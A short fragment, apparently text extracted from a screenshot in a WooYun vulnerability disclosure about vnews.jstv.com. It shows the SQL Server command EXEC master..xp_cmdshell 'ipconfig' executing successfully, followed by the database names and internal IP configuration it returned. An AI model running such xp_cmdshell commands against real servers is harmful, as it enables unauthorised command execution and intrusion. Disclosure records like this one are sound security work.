 vnews.jstv.com
vnews.jstv.com
vnews.jstv.com
配置
EXEC master..xp_cmdshell 'ipconfig'
执行
星期三 2013-04-24 三月十五
执行成功!返回11行
output
master
model
msdb
tempdb
VideoSwitch
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.80.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.80.1
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
www.wooyun.org